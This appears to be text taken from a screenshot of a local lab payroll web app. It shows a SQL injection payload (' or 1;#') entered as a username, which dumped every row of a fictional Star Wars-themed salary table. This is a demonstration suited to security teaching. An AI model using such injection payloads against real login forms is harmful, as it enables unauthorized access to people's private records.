 127.0.0.1:7000/payroll_app.php
Welcome, ' or 1;#'
Welcome, ' or 1;#'
Username First Name Last Name Salary
leia_organa Leia Organa 9560
luke_skywalker Luke Skywalker 1080
han_solo Han Solo 1200
artoo_detoo Artoo Detoo 22222
c_three_pio C Threepio 3200
ben_kenobi Ben Kenobi 10000
darth_vader Darth Vader 6666
anakin_skywalker Anakin Skywalker 1025